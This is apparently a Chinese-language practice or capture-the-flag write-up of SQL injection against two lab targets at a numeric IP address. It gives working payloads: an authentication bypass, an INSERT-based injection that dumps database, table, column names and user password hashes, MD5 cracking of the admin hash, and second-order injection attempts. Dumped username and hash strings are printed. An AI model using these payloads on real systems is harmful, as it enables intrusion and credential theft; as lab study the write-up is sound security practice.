2026/4/9

http://110.40.185.48:1113
尝试admin登录万能密码：1’ or 1=1#登录，登陆失败，后台抓包发现空格被替换为+号。
发现注册，注册个账号再登录进去看看。发现一个发布新闻界面，可以输入，看看有没有注入点

查看报错信息，一共四个字段，看样子后三个是标题，内容，作者。
那就构造闭合进行验证

发布成功，作者为12，猜测正确

那就进行注入，爆数据库
1',(select database()))#

数据库为easy
1',(select group_concat(table_name) from information_schema.tables where table_schema='easy'))#
爆出表名：article和users1

爆列名：1',( select group_concat(column_name) from information_schema.columns where table_name='users1'))#

1',( select group_concat(name,pwd) from easy.users1))#
得到
admine6e061838856bf47e1de730719fb2609,ceshicc17c30cd111c7215fc8f51f8790e0e1,admin12321232f297a57a5a743894a0e4a801fc3,qq123202cb9….
对admin用户密码进行md5爆破

登录成功


http://110.40.185.48:1115
二阶注入的话，尝试注册admin’#

试一下其他的，也被注册了


admin;-- 和admin‘/**/主页登录成功，但无跳转。

